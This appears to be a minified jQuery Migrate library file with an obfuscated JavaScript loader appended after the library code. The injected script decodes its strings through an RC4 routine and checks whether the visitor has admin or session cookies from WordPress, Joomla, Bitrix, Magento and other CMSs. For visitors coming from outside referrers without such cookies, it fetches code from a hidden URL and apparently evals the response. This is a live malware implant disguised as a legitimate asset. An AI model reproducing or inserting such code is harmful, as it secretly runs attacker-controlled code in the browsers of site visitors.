jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};